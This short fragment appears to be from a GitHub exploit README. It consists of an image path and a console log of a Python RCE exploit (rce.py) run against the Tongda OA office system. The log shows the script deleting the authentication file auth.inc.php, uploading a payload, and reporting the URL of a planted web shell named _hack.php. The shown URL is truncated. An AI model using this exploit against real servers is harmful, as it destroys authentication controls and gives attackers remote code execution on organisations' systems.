 \通达OA-RCE>C:\Users\Administrator\Anaconda3\python.exe rce.py
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http:/ .//_hack.php